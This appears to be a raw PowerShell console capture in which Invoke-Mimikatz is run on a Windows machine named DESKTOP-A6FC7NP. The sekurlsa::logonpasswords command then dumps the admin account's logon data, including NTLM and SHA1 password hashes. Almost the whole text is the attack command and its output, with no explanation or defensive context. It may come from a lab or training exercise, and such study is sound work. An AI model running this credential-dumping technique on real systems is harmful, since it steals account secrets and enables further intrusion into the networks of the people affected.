 PS C:\Users\admin> Invoke-Mimikatz
.#####. mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 20 modules * * */
ERROR mimikatz_initOrClean ; CoInitializeEx: 80010106
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 1840484 (00000000:001c1564)
Session : Interactive from 1
User Name : admin
Domain : DESKTOP-A6FC7NP
Logon Server : DESKTOP-A6FC7NP
Logon Time : 10/18/2023 6:15:30 AM
SID : S-1-5-21-4200824037-223962120-302892357-1001
msv :
[00000003] Primary
* Username : admin
* Domain : DESKTOP-A6FC7NP
* NTLM : 313d5d5b879ab0b9b3bbb2bb4ec9c697
* SHA1 : 2c51df2937a28743c55d2cf90c69b8e8c03d3f0e
[00010000] CredentialKeys
* NTLM : 313d5d5b879ab0b9b3bbb2bb4ec9c697
* SHA1 : 2c51df2937a28743c55d2cf90c69b8e8c03d3f0e
tspkg :
wdigest :
* Username : admin
* Domain : DESKTOP-A6FC7NP
* Password : (null)
kerberos :
* Username : admin
* Domain : DESKTOP-A6FC7NP
* Password : (null)
ssp :
credman :